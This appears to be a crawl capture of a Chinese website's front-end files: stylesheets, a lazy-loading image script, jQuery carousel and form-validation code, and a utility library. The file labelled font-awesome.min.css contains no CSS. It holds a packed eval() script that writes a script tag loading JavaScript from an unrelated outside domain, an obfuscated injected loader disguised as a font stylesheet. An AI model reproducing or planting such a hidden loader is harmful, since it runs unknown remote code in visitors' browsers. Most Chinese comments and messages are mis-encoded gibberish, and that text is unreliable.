	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src='../images/arrow-left.png');
	_background: none;
}
.arr_right {
	display:none;
	position: absolute;
	width: 60px;
	height: 70px;
	cursor: pointer;
	overflow: hidden;
	right: 0;
	top: 200px;
	z-index: 3;
	line-height: 400px;
	background: url(../images/ad_ctr.png) no-repeat 0 -70px;
	_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src='../images/arrow-right.png');
	_background: none;
}
.cearch_right{ float:left; width:206px; height:24px; background:#fff; margin-left:30px; margin-top:5px; padding:0}
.cearch_right .c_r_l{ float:left; padding-top:2px}
.cearch_right .c_r_c{ float:left}
.cearch_right .c_r_c input{ height:19px; width:150px; border:1px solid #fff}
 .c_r_r{ float:left; height:26px; margin-top:5px; margin-left:0; width:48px}

#footer{  width:100%; background:#65605C;clear:both; overflow:hidden;}
#link{ width:1200px; margin:0 auto; }
#link .tu{ float:left;width:90px;}
#link .friend{ float:left; width:1040px; margin-left:20px; overflow:hidden; padding-bottom:30px}
#link .friend .toptu{ width:1020px; height:5px; margin-left:63px; text-align:left;}
#link .friend h4{ height:50px ; line-height:50px; font-size:14px; text-align:left; text-indent:2em; color:#fff;border-bottom:1px solid #55524E; width:1040px;}
#link .friend ul{ height:59px;  list-style:none; margin-top:15px;}
#link .friend ul li{ float:left;border:none; margin-right:0px; width:110px; line-height:26px;}
#link .friend ul li a{ color:#FFF;}
#link .friend ul li a:hover{ text-decoration:underline;}
#link .friend .last{ margin-right:0px;}
.footer{ width:100%; background:#4D4946; height:50px;clear:both; border:1px solid; overflow:hidden; }
.footer .f1{ width:1200px; height:50px; margin:0 auto; color:#fff; line-height:50px;}
.footer .f2{height:50px; color:#fff; line-height:50px; float:left; width:1100px;}
.footer .f1 .f3{height:40px; float:left; margin-left:10px ;line-height:40px; margin-top:0px; text-align:left;}
.footer .f1 .f3 a{ color:#FFF;}
.footer a:hover{ text-decoration:underline;}
.footer .f1 .f3 img{ vertical-align:middle;}

.search1{ background:#FCFCFC;width:100%; height:30px;bottom:0px;left:0px; clear:both; overflow:hidden}
.search1 .search_width{ width:1070px; height:30px; margin:auto; line-height:30px;}
.search1 .search_width2{ width:1070px; height:30px; margin-left:80px; line-height:30px; color:#A2A2A2;}
.search1 .search_width2 a{ color:#A2A2A2}
.search1 .search_width2 a:hover{ color:#5FC1D8; text-decoration:underline;}
.search1 .search_left{ float:left; width:400px}
.search1 .search_left .s_l_l{ float:left; line-height:35px; height:35px;margin-top:5px;}
.search1 .search_left .s_l_r{ float:left; line-height:35px; height:35px; font-size:12px; color:#434343; margin-left:10px}
.search1 .search_left .s_l_r a{ color:#434343;}
.search1 .cearch_right1{ float:left; width:266px; height:24px; background:#fff; margin-left:340px; margin-top:5px; padding:0}
.search1 .cearch_right1 .c_r_l1{ float:left; padding-top:2px}
.search1 .cearch_righ1 .c_r_c1{ float:left}
.search1 .cearch_right1 .c_r_c1 input{ height:19px; width:150px; border:1px solid #9D9D9D; float:left;}
.search1 .c_r_r1{ float:left; height:26px; margin-top:2px; margin-left:0; width:48px;}






--- FILE ---
content_type: text/css
request_url: http://www.fangfanfan.com/font-awesome/css/font-awesome.min.css
body_size: 521
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>


--- FILE ---
content_type: application/javascript
request_url: http://www.fangfanfan.com/js/loding.js
body_size: 1410
content:
//鐩戝惉婊氬姩鏉′簨浠�
window.onscroll = function(){
	Limg()
}

//椤甸潰鍔犺浇鏃惰皟鐢ㄤ竴娆★紝浣垮浘鐗囨樉绀�
window.onload = function() {
	var img = document.querySelectorAll("img[data-src]")
	for(var i = 0; i < img.length; i++) {
		img[i].style.opacity = "0"
	}
	Limg()
}

function Limg() {
	var viewHeight = document.documentElement.clientHeight // 鍙鍖哄煙鐨勯珮搴�
	var t = document.documentElement.scrollTop || document.body.scrollTop;
	var limg = document.querySelectorAll("img[data-src]")
	// Array.prototype.forEach.call()鏄竴绉嶅揩閫熺殑鏂规硶璁块棶forEach锛屽苟灏嗙┖鏁扮粍鐨則his鎹㈡垚鎯宠閬嶅巻鐨刲ist
	Array.prototype.forEach.call(limg, function(item, index) {
		var rect
		if(item.getAttribute("data-src") === "")
			return
		//getBoundingClientRect鐢ㄤ簬鑾峰彇鏌愪釜鍏冪礌鐩稿浜庤绐楃殑浣嶇疆闆嗗悎銆傞泦鍚堜腑鏈塼op, right, bottom, left绛夊睘鎬с€�
		rect = item.getBoundingClientRect()
		// 鍥剧墖涓€杩涘叆鍙鍖猴紝鍔ㄦ€佸姞杞�
		if(rect.bottom >= 0 && rect.top < viewHeight) {
			(function() {
				var img = new Image()
				img.src = item.getAttribute("data-src")
				item.src = img.src
				//缁欏浘鐗囨坊鍔犺繃娓℃晥鏋滐紝璁╁浘鐗囨樉绀�
				var j = 0
				setInterval(function() {
					j += 0.2
					if(j <= 1) {
						item.style.opacity = j
						return
					}
				}, 100)
				item.removeAttribute('data-src')
			})()
		}
	})
}

--- FILE ---
content_type: application/javascript
request_url: http://www.fangfanfan.com/js/app.js
body_size: 12994
content:
$(function () {

    $('.animate').animateCss();

    search(); //鎼滅储

    banner();

    ihonor(); //瑙嗛

    tools();

    checkForm();

    toolbar();

    index();



    $(".imglistTog").each(function(){

        var _this=$(this);

        imglistTog(_this);

    });



    $('.animate').animateCss();

});

function index(){

    $(".ibigimg").click(function(e){

        var bigurl=$(this).find("img").attr("data-big");

        $(".indexBigimg").find("img").attr("src",bigurl)

        layout(1);

        $(".indexBigimg").show();

    });

    $(".indexBigimg .close").click(function(e){

        $(".indexBigimg").hide();

        layout(0);

    });

}

function toolbar(){

    $('#toolbar dd').bind({

        'mouseenter': function(){

            if($(this).children('.slide').length){

                var _this = $(this).children('.slide');

                _this.stop(true, true).animate({'width': 180}, 200);

            }else if($(this).children('.pop').length){

                var _this = $(this).children('.pop');

                _this.show().animate({'right': 65}, 200);

            }

        },

        'mouseleave': function(){

            if($(this).children('.slide').length){

                var _this = $(this).children('.slide');

                _this.stop(false, false).animate({'width': 0}, 200);

            }else if($(this).children('.pop').length){

                var _this = $(this).children('.pop');

                _this.hide().animate({'right': 90}, 200);

            }

        }

    });

    $("#top").click(function () {

        $("body, html").stop().animate({ "scrollTop": 0 });

    });



}

function search() {

    var searchVa = $(".search .stxt").val();

    $(".search .stxt").focus(function () {

        $(this).val("");

    }).blur(function () {

        if ($(this).val() == "") {

            $(this).val(searchVa);

        }

    });

}

function imglistTog(_this) {

    if(_this.parent("#floor_5_main").length){

        if ( _this.find(".item").length <= 2) {	return false; }

    }else{

        if ( _this.find(".item").length <= 5) {	return false; }

    }

    var t, a = _this;

    var clone = a.find(".list").html();

    a.find(".list").append(clone); // 鍏嬮殕鏁版嵁

    var n = 0,

        N = a.find(".list").children(".item").length,

        wid = a.find(".list").children(".item").width() + 7,

        time = 3000,

        step = 300;

    if(a.parent("#floor_5_main").length){

        //alert(111)

        wid = a.find(".list").children(".item").width() + 20;

    }

    a.find(".list").width(N * wid);

    var func = function() {

        if (n >= N / 2) {

            n = 0;

            a.find(".list").css({

                "margin-left": 0

            });

            func();

        } else {

            n++;

            a.find(".list").stop().animate({

                "margin-left": -wid * n

            }, step);

        }

    }

    var func2 = function() {

        if (n <= 0) {

            n = N / 2;

            a.find(".list").css({

                "margin-left": -wid * n

            });

            func2();

        } else {

            n--;

            a.find(".list").stop().animate({

                "margin-left": -wid * n

            }, step);

        }

    }

    // 鎵嬪姩瑙﹀彂婊氬姩鏁堟灉::鍚戝彸绠ご

    _this.find(".togRight").click(function() {

        clearInterval(t);

        func();

    });

    // 鎵嬪姩瑙﹀彂婊氬姩鏁堟灉::鍚戝乏绠ご

    _this.find(".togLeft").click(function() {

        clearInterval(t);

        func2();

    });

}

function ihonor() {

    if (!$("#ihonor").length || $("#ihonor .list li").length <= 1) { return false; }

    var a = $("#ihonor"), b = a.find(".list"), c = b.find("li"), width = a.width(), length = c.length, i = 0, interval = 5000, speed = 400,t;

    c.width(width);

    b.width(width * (length + 1)).append(c.eq(0).clone()).css({ "left": 0 });

    function fun() {

        i++;

        //console.log(i)

        if(i>length-1){

            b.stop().animate({"left":-i*width},speed,function(){ b.css( "left", 0); });

            i=0;

        }else if(i<0){

            i=length-1;

            b.css({"left":-length*width}).stop().animate({"left":-i*width},speed);

        }else{

            b.stop().animate({"left":-i*width},speed);

        }

    }

    $(".leftbtn").click(function(){

        i-=2;

        fun();

    });

    $(".rightbtn").click(function(){

        fun();

    });

    t=setInterval(fun,interval);

    $(".aboutRight").hover(function(){

        clearInterval(t);

    },function(){

        t=setInterval(fun,interval);

    })

}

// banner鐒︾偣鍥�

function banner() {

    if (!$("#banner").length || $("#banner .list li").length <= 1) { return false; }

    $("#banner .list li:gt(0)").hide();

    var _this = $("#banner"),

        me = $("#banner .list"),

        tip = $("#banner .tip"),

        t, interval = 4000,

        speed = 1000,

        speed2 = 700,

        n = 0,

        N = me.children("li").length;

    if ($("#banner .tip").length) {

        var htmlTip = "";

        for (var i = 0; i < N; i++) {

            if (i == 0) {

                htmlTip += "<li class='cur'><span></span></li>";

            } else {

                htmlTip += "<li><span></span></li>";

            }

        }

        tip.html(htmlTip);

    }



    var func = function () {

        if (n >= N - 1) {

            n = 0;

        } else {

            n++;

        }

        me.children("li").eq(n).css({

            "z-index": 2

        }).stop().fadeIn(speed).siblings("li").css({

            "z-index": 1

        }).stop().fadeOut(speed2);

        if ($("#banner .tip").length) {

            tip.children("li").eq(n).addClass("cur").siblings("li").removeClass("cur");

        }

    }

    tip.children("li").click(function () {

        clearInterval(t);

        n = $(this).index() - 1;

        func();

    })

    t = setInterval(func, interval);

    me.hover(function(){

        clearInterval(t);

    },function(){

        t = setInterval(func, interval);

    });

}


function tools() {



    $("a").focus(function () {

        $(this).blur();

    });

}

function checkForm() {

    if ($("#formPost").length) {

        $("#formPost tr.code input").val("");

    }

    $("#formPost input[type='submit']").click(function () {



        var bool = true;

        $("#formPost .required").each(function () {

            var a, b, c;

            $(this).find(".tip").html("");

            if ($(this).find("input").length) {

                a = $(this).find("input").val().replace(/\s+/gm, ' ');

                b = $(this).find("input").attr("model");

                c = $(this).find("label").text();

                c = c.substr(0, c.length - 1);

            } else {

                a = $(this).find("textarea").val().replace(/\s+/gm, ' ');

                b = "text";

                c = $(this).find("label").text();

                c = c.substr(0, c.length - 1);

            }

            if (a == "" || a == " ") {

                $(this).find(".tip").html("<span class='err'>" + c + " 涓嶈兘涓虹┖!</span>");

                bool = false;

            } else {



                switch (b) {

                    case "name":

                        if (!a.match(/^[A-Za-z]+$/) && !a.match(/^[\u4e00-\u9fa5]{0,}$/)) {

                            $(this).find(".tip").html("<span class='err'>鍙兘鏄眽瀛楁垨鑻辨枃</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                    case "phone":

                        if (!a.match(/^[0-9]*$/)) {

                            $(this).find(".tip").html("<span class='err'>鍙兘鏄函鏁板瓧</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                    case "email":

                        if (!a.match(/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/)) {

                            $(this).find(".tip").html("<span class='err'>璇疯緭鍏ユ纭殑閭鏍煎紡</span>");

                            bool = false;

                        } else {

                            $(this).find(".tip").html("");

                        }

                        break;

                }

            }

        });

        return bool;

    });

    $("#formPost .txt").each(function(){

        var txt=$(this).val();

        $(this).focus(function(){

            if($(this).val() == txt){

                $(this).val("");

            }

        }).blur(function(){

            if(!$(this).val() == ""){



            }else{

                $(this).val(txt);

            }

        });

    });

    $("#formPost textarea").focus(function(){

        if($(this).text()=="璇疯緭鍏ユ偍瑕佸挩璇㈢殑鍐呭"){

            $(this).text("");

        }

    }).blur(function(){

        if(!$(this).val() == ""){



        }else{

            $(this).text(txt);

        }

    });

}

function layout(u){

    var $obj = $('<div class="dialog-layout"></div>');

    if(u == 0){

        $('.dialog-layout').remove();

    }else{

        if(!$('.dialog-layout').length){

            $obj.appendTo('body').show();

        }

    }

}



;(function($){

    var $=$;

    $.fn.animateCss=function(opt){

        var that=this;

        $(this).each(function(i){

            var _=$(this);

            if(!_.attr('data-as')){ return false;}

            var attr=_.attr('data-as').split('|');

            var speed=attr[0],

                ease=attr[1],

                flag=false;

            if((!speed)||(!ease)) return false;

            if((speed==0)&&(!flag)){

                _.show();

                _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                    flag=true;

                    $(this).removeClass(ease+' animated animate');

                });

            }

            $(window).scroll(function(){

                var t=$(this).scrollTop();

//						console.log(t)

                if((t>=speed)&&(!flag)){

                    _.show();

                    _.animate({"opacity":1},200);

                    _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                        flag=true;

                        $(this).removeClass(ease+' animated animate');

                    });

                }

                else{

                    return false;

                }

            });

        })

    }

})(jQuery);

function AddFavorite(title, url) {

    try {

        window.external.addFavorite(url, title);

    } catch (e) {

        try {

            window.sidebar.addPanel(title, url, "");

        } catch (e) {

            alert("鎶辨瓑锛屾偍鎵€浣跨敤鐨勬祻瑙堝櫒鏃犳硶瀹屾垚姝ゆ搷浣溿€俓n\n鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞");

        }

    }

}





$(".nav ul li a").removeClass("hover"); //鐘舵€佷繚瀛�

$(".nav ul li a").each(function (i) {

    if ($(this).attr("href") != "/") {

        if (window.location.href.indexOf($(this).attr("href")) > -1) {

            $(this).addClass("hover");



        }



    }

});



;(function($){

    var $=$;

    $.fn.animateCss=function(opt){

        var that=this;

        $(this).each(function(i){

            var _=$(this);

            if(!_.attr('data-as')){ return false;}

            var attr=_.attr('data-as').split('|');

            var speed=attr[0],

                ease=attr[1],

                flag=false;

            if((!speed)||(!ease)) return false;

            if((speed==0)&&(!flag)){

                _.show();

                _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                    flag=true;

                    $(this).removeClass(ease+' animated animate');

                });

            }

            $(window).scroll(function(){

                var t=$(this).scrollTop();

//						console.log(t)

                if((t>=speed)&&(!flag)){

                    _.show();

                    _.animate({"opacity":1},200);

                    _.addClass(ease+' animated').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend',function(){

                        flag=true;

                        $(this).removeClass(ease+' animated animate');

                    });

                }

                else{

                    return false;

                }

            });

        })

    }

})(jQuery);	





--- FILE ---
content_type: application/javascript
request_url: http://www.fangfanfan.com/js/common.js
body_size: 16154
content:
//鍙栧緱瀵硅薄

function o(id) {

    return document.getElementById(id);

}

//鍙栧緱瀵硅薄缁�

function os(type, name) {

    var objs = null;

    switch (type) {

        case "name":

            objs = document.getElementsByName(name);

            break;

        case "tagName":

            objs = document.getElementsByTagName(tagName);

            break;

        default:

            break;

    }

    return objs;

}

//鍙栧緱鏅€氭枃鏈鍊�

function getTextValue(objs) {

    var result = new Array();

    if (objs != null && objs.length > 0) {

        for (var i = 0; i < objs.length; i++) {

            result[i] = objs[i].value;

        }

    }

    return result;

}

//鍙栧緱鍗曢€夊€�

function getRadioValue(objs) {

    var result = "";

    if (objs != null && objs.length > 0) {

        for (var i = 0; i < objs.length; i++) {

            if (objs[i].checked == true) {

                result = objs[i].value;

                break;

            }

        }

    }

    return result;

}

//璁剧疆鍗曢€夊€�

function setRadioValue(objs, value) {

    if (objs != null && objs.length > 0) {

        for (var i = 0; i < objs.length; i++) {

            if (value == objs[i].value) {

                objs[i].checked = true;

            }

        }

    }

}

//鍙栧緱澶嶉€夊€�

function getCheckboxValue(objs) {

    var result = new Array();

    if (objs != null && objs.length > 0) {

        var j = 0;

        for (var i = 0; i < objs.length; i++) {

            if (objs[i].checked == true) {

                result[j] = objs[i].value;

                j++;

            }

        }

    }

    return result;

}

//璁剧疆澶嶉€夊€�

function setCheckboxValue(objs, value) {

    if (objs != null && objs.length > 0) {

        for (var i = 0; i < objs.length; i++) {

            if (value.indexOf("|" + objs[i].value + "|") > -1) {

                objs[i].checked = true;

            }

        }

    }

}



function bindEvent(event, fn) {

    if (typeof window.addEventListener != 'undefined') {

        window.addEventListener(event, fn, false);

    }

    else if (typeof document.addEventListener != 'undefined') {

        document.addEventListener(event, fn, false);

    }

    else {

        window.attachEvent('on' + event, fn);

    }

}



//鍥剧墖缂╂斁

function photoLoad(obj, wid, heig) {

    var virtualImageObj = document.createElement("img");

    virtualImageObj.src = obj.src;

    if (wid < virtualImageObj.width || heig < virtualImageObj.height) {

        if (virtualImageObj.width / virtualImageObj.height > wid / heig) {

            w = wid;

            h = (virtualImageObj.height / virtualImageObj.width) * wid;

            obj.style.marginTop = (heig - h) / 2 + "px";

            obj.style.marginLeft = "0px";

        }

        else {

            h = heig;

            w = (virtualImageObj.width / virtualImageObj.height) * heig;

            obj.style.marginLeft = (wid - w) / 2 + "px";

            obj.style.marginTop = "0px";

        }

        obj.height = h;

        obj.width = w;

    }

    else {

        obj.style.marginTop = (heig - virtualImageObj.height) / 2 + "px";

        obj.style.marginLeft = (wid - virtualImageObj.width) / 2 + "px";

        obj.height = virtualImageObj.height;

        obj.width = virtualImageObj.width;

    }

}

//鍙栧緱url鍙傛暟鍊�

function getQueryString(parmName) {

    var result = '';

    var url = document.location.search;

    if (url != "undefined") {

        if (url.substr(0, 1) == "?") {

            url = url.substr(1);

        }

        var arrParam = url.split("&");

        for (var i = 0; i < arrParam.length; i++) {

            if (arrParam[i].split("=")[0].toLowerCase() == parmName.toLowerCase()) {

                result = arrParam[i].replace(parmName + "=", "");

                break;

            }

        }

    }

    return result;

}

//鍙栧緱瀛楃闀垮害

function getStringLength(data) {

    var i, sum;

    sum = 0;

    for (i = 0; i < data.length; i++) {

        if ((data.charCodeAt(i) >= 0) && (data.charCodeAt(i) <= 255))

            sum = sum + 1;

        else

            sum = sum + 2;

    }

    return sum;

}

//鎴彇瀛楃涓�

function substring(data, length) {

    if (getStringLength(data) > length) {

        data = data.substr(0, length) + "..";

    }

    return data;

}

//鍒犻櫎鑷韩鑺傜偣

function removeSelf(obj) {

    obj.parentNode.removeChild(obj);

}

//璁句负棣栭〉

function home(name, url) {

    name.style.behavior = 'url(#default#homepage)';

    name.setHomePage(url);

}

// 鍔犲叆鏀惰棌 鍏煎360鍜孖E6

function shoucang(sTitle, sURL) {

    try {

        window.external.addFavorite(sURL, sTitle);

    }

    catch (e) {

        try {

            window.sidebar.addPanel(sTitle, sURL, "");

        }

        catch (e) {

            alert("鎮ㄧ殑娴忚鍣ㄤ笉鏀寔姝ゅ姛鑳斤紝璇蜂娇鐢–trl+D杩涜娣诲姞");

        }

    }

}

//鍔犺浇鏁版嵁

function loading(id, title) {

    o(id).innerHTML = "<div style='margin:10px auto;text-align:center;'><div style='border:#d78e42 1px solid; padding:8px; width:260px;display:inline-block; background:#ffffcc;color:#FF0000;font-weight:bold'><img src='images/loading.gif' align='absmiddle'/> 姝ｅ湪鍔犺浇" + title + ",璇风◢鍊欙紟锛庯紟</div></div>";

}

///鎻掑叆flash

function displayFlash(url, width, height, parameter) {

    document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="' + width + '" height="' + height + '"> ');

    document.write('<param name="movie" value="' + url + '">');

    document.write('<param name="quality" value="high"> ');

    document.write('<param name="wmode" value="transparent"> ');

    document.write('<param name="FlashVars" value="' + parameter + '">');

    document.write('<param name="menu" value="false"> ');

    document.write('<embed src="' + url + '" quality="high" FlashVars="' + parameter + '" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + width + '" height="' + height + '" wmode="transparent"></embed> ');

    document.write('</object> ');

}

//鏃堕棿姣旇緝锛欴ateOne>DateTwo杩斿洖True 鍚﹀垯杩斿洖False

function compareDate(DateOne, DateTwo) {

    var OneMonth = DateOne.substring(5, DateOne.lastIndexOf("-"))

    var OneDay = DateOne.substring(DateOne.length, DateOne.lastIndexOf("-") + 1)

    var OneYear = DateOne.substring(0, DateOne.indexOf("-"))

    var TwoMonth = DateTwo.substring(5, DateTwo.lastIndexOf("-"))

    var TwoDay = DateTwo.substring(DateTwo.length, DateTwo.lastIndexOf("-") + 1)

    var TwoYear = DateTwo.substring(0, DateTwo.indexOf("-"))

    if (Date.parse(OneMonth + " / " + OneDay + " / " + OneYear) > Date.parse(TwoMonth + "/" + TwoDay + "/" + TwoYear)) {

        return true;

    }

    else {

        return false;

    }

}

//澶嶅埗鍐呭鍒板噺鍒囨澘

function copyText(data, message) {

    window.clipboardData.setData("Text", data);

    alertMessage(message);

}

//鎻愮ず淇℃伅

function alertMessage(message, checked) {

    var alertDiv = document.createElement("div");

    var divWidth = 200;

    var divHeight = 50;

    var time = 2000;

    var screenWidth = (window.innerWidth || document.documentElement && document.documentElement.clientWidth || document.body.clientWidth);

    var screenHeight = (window.innerHeight || document.documentElement && document.documentElement.clientHeight || document.body.clientHeight);

    var scrollLeft = (document.documentElement.scrollLeft || document.body.scrollLeft);

    var scrollTop = (document.documentElement.scrollTop || document.body.scrollTop);

    var top = (screenHeight - divHeight) / 2 + scrollTop;

    var left = (screenWidth - divWidth) / 2 + scrollLeft;

    with (alertDiv) {

        style.border = "#d78e42 1px solid";

        style.background = "#fffccc";


        style.position = "absolute";

        style.padding = "12px";

        style.left = left + "px";

        style.top = top + "px";

        style.width = divWidth + "px";

        style.zIndex = "9";

        style.textAlign = "center";

        style.color = "#FF0000";

        style.fontWeight = "bold";

        id = "AlertMessage";

        innerHTML = message;

    }

    document.body.appendChild(alertDiv);

    if (checked != "1") {

        setTimeout("closeAlertDiv()", time);

    }

}

function closeAlertDiv() {

    var alerObj = o("AlertMessage");

    if (alerObj != null) {

        document.body.removeChild(alerObj);

    }

}

//娣诲姞cookie

function addCookie(objName, objValue, objMinutes) {

    var str = objName + "=" + escape(objValue);

    if (objMinutes > 0) {   //涓�0鏃朵笉璁惧畾杩囨湡鏃堕棿锛屾祻瑙堝櫒鍏抽棴鏃禼ookie鑷姩娑堝け

        var date = new Date();

        var ms = objMinutes * 60 * 1000;

        date.setTime(date.getTime() + ms);

        str += "; expires=" + date.toGMTString();

    }

    str += ";path=/";

    document.cookie = str;

}

//鑾峰彇鎸囧畾鍚嶇О鐨刢ookie鐨勫€� 

function getCookie(objName) {

    var arrStr = document.cookie.split("; ");

    for (var i = 0; i < arrStr.length; i++) {

        var temp = arrStr[i].split("=");

        if (temp[0] == objName) return unescape(temp[1]);

    }

    return "";

}

//鍒犻櫎鎸囧畾鍚嶇О鐨刢ookie

function delCookie(name) {

    var date = new Date();

    date.setTime(date.getTime() - 10000);

    document.cookie = name + "=a; expires=" + date.toGMTString();

}

//娴忚鍣ㄧ被

var Browser = {

    isMozilla: (typeof document.implementation != 'undefined') && (typeof document.implementation.createDocument != 'undefined') && (typeof HTMLDocument != 'undefined'),

    isIE: window.ActiveXObject ? true : false,

    isFirefox: (navigator.userAgent.toLowerCase().indexOf("firefox") != -1),

    isSafari: (navigator.userAgent.toLowerCase().indexOf("safari") != -1),

    isOpera: (navigator.userAgent.toLowerCase().indexOf("opera") != -1)

}

//鍒犻櫎璁板綍

function deleteRecord(obj) {

    if (confirm("纭畾瑕佸垹闄�")) {

        Ajax.requestURL(obj.href, function (data) { if (data == "ok") { reloadPage(); } else { alertMessage("鍒犻櫎澶辫触"); } });

    }

    return false;

}

//鍒锋柊椤甸潰

function reloadPage() {

    //window.location.href=document.location;   

    window.location.reload();

}

//娣诲姞浜嬩欢

function addEvent(obj, evt, fn) {

    if (typeof obj.attachEvent != 'undefined') {

        obj.attachEvent("on" + evt, fn);

    }

    else if (typeof obj.addEventListener != 'undefined') {

        obj.addEventListener(evt, fn, false);

    }

    else {

    }

}

//楠岃瘉绫�

var Validate = {

    isEmpty: function (val) {

        switch (typeof (val)) {

            case 'string':

                return Utils.trim(val).length == 0 ? true : false;

                break;

            case 'number':

                return val == 0;

                break;

            case 'object':

                return val == null;

                break;

            case 'array':

                return val.length == 0;

                break;

            default:

                return true;

        }

    },

    isNumber: function (val) {

        var reg = /^[|+\-]*[\d|\.|,]+$/;

        return reg.test(val);

    },



    isInt: function (val) {

        if (val == "") {

            return false;

        }

        var reg = /\D+/;

        return !reg.test(val);

    },



    isEmail: function (email) {

        var reg1 = /^([a-zA-Z0-9_-])+@([a-zA-Z0-9_-])+((\.[a-zA-Z0-9_-]{2,3}){1,2})$/;

        return reg1.test(email);

    },

    isMobile: function (mobile) {

        var reg = /^1[3-9]\d{9}$/;

        return reg.test(mobile);

    },

    isTel: function (tel) {

        var reg = /^[\d|\-|\s|\_]+$/; //鍙厑璁镐娇鐢ㄦ暟瀛�-绌烘牸绛�

        return reg.test(tel);

    },

    isTime: function (val) {

        var reg = /^\d{4}-\d{2}-\d{2}\s\d{2}:\d{2}$/;

        return reg.test(val);

    },

    isDate: function (val) {

        var reg = /^\d{4}-\d{1,2}-\d{1,2}$/;

        return reg.test(val);

    },

    reg: function (v, r) {

        var re = r;

        if (!re.test(v)) {

            return false;

        }

        return true;

    },

    fixEvent: function (e) {

        var evt = (typeof e == "undefined") ? window.event : e;

        return evt;

    },

    srcElement: function (e) {

        if (typeof e == "undefined") e = window.event;

        var src = document.all ? e.srcElement : e.target;



        return src;

    }

}

//Ajax绫�

var Ajax = {

    //鍙栧緱缁勪欢

    getHttpRequest: function () {

        if (window.XMLHttpRequest) {

            return new XMLHttpRequest();

        }

        else if (window.ActiveXObject) {

            return new ActiveXObject("Microsoft.XMLHTTP");

        }

    },

    //鎻愪氦鏁版嵁

    postURL: function (URL, PostData, FunctionName) {

        var TempAjax = this;

        var IsFunction = (typeof (FunctionName) == 'function');

        var TempXmlHttp = this.getHttpRequest();

        TempXmlHttp.open("POST", URL, IsFunction);

        if (IsFunction) {

            TempXmlHttp.onreadystatechange = function () {

                if (TempXmlHttp.readyState == 4) {

                    var Result = TempXmlHttp.responseText;

                    TempAjax.DOMDocument = TempXmlHttp.responseXML;

                    FunctionName(Result);

                }

            }

        }

        if (this.debug == 1) {

            alert("Error");

        }

        TempXmlHttp.setRequestHeader("CONTENT-TYPE", "application/x-www-form-urlencoded");

        TempXmlHttp.send(PostData);

        if (!IsFunction) {

            this.DOMDocument = TempXmlHttp.responseXML;

        }

    },

    //璇锋眰鏁版嵁

    requestURL: function (URL, FunctionName) {

        var TempAjax = this;

        var IsFunction = (typeof (FunctionName) == 'function');

        var TempXmlHttp = this.getHttpRequest();

        TempXmlHttp.open("GET", URL, IsFunction);

        if (IsFunction) {

            TempXmlHttp.onreadystatechange = function () {

                if (TempXmlHttp.readyState == 4) {

                    var Result = TempXmlHttp.responseText;

                    TempAjax.DOMDocument = TempXmlHttp.responseXML;

                    FunctionName(Result);

                }

            }

        }

        TempXmlHttp.send(null);

        if (!IsFunction) {

            this.DOMDocument = TempXmlHttp.responseXML;

        }

    },

    //璇诲彇XML鑺�

    selectNodes: function (Xpath) {

        if (document.all) {

            return this.DOMDocument.selectNodes(Xpath);

        }

        else {

            var NodeArray = new Array();

            var PathResult = this.DOMDocument.evaluate(Xpath, this.DOMDocument, this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), XPathResult.ORDERED_NODE_ITERATOR_TYPE, null);

            if (PathResult) {

                var TempNode = PathResult.iterateNext();

                while (TempNode) {

                    NodeArray[NodeArray.length] = TempNode;

                    TempNode = PathResult.iterateNext();

                }

            }

            return NodeArray;

        }

    },

    //璇诲彇鍗曚釜XML瀛楀唴瀹�

    selectSingleNode: function (Xpath) {

        if (document.all) {

            return this.DOMDocument.selectSingleNode(Xpath);

        }

        else {

            var PathResult = this.DOMDocument.evaluate(Xpath, this.DOMDocument, this.DOMDocument.createNSResolver(this.DOMDocument.documentElement), 9, null);

            if (PathResult && PathResult.singleNodeValue) {

                return PathResult.singleNodeValue;

            }

            else {

                return null;

            }

        }

    }

}



// 鎸塃nter閿�,鎵ц浜嬩欢

function entersearch() {

    var event = window.event || arguments.callee.caller.arguments[0];

    if (event.keyCode == 13) {

        topSearchProduct();

    }

}